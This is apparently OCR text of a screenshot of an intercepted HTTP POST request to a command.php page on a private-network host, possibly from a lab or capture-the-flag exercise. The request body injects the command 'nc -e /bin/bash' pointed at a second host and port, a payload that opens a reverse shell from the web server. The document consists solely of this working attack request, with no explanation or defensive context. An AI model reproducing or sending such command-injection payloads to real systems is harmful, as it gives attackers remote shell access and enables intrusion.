 1 POST /command.php HTTP/1.1
2 Host: 192.168.32.161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.32.161/command.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
0 Origin: http://192.168.32.161
1 Connection: close
2 Cookie: PHPSESSID=qioqj1lhln7jeh1shosicepto5
3 Upgrade-Insecure-Requests: 1
4 Cache-Control: max-age=0
5
6 radio=nc -e /bin/bash 192.168.32.130 17777&submit=Run